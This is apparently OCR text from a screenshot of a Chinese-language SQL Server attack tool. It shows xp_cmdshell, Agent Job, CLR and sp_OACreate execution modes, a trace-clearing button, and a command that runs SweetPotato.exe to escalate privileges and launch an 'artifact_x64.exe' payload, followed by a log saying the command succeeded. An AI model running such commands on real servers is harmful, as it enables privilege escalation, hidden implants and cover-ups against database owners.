 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "C:/Users/Public/artifact_x64.exe" 执行类型(C... UTF-8 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
日志输出
[*] 2025-01-14 12:34:19 - 正在加载目录...
[*] 2025-01-14 12:34:19 - 目录加载完成！
[*] 2025-01-14 12:35:08 - 正在执行并获取结果，请稍等...
[*] 2025-01-14 12:36:08 - 获取结果成功！